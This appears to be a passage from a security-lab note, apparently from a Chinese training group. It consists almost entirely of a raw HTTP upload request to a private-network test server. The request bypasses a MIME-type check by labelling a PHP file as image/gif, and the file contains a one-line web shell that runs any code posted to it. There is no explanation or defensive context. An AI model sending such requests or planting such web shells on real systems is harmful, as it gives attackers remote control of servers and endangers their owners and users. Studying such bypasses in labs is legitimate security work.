 Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload_mime.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------51402648911057
Content-Length: 327

-----------------------------51402648911057
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/gif

<?php eval($_POST[cmd]);?>
-----------------------------51402648911057
Content-Disposition: form-data; name="submit"

-----------------------------51402648911057--
红日俱乐部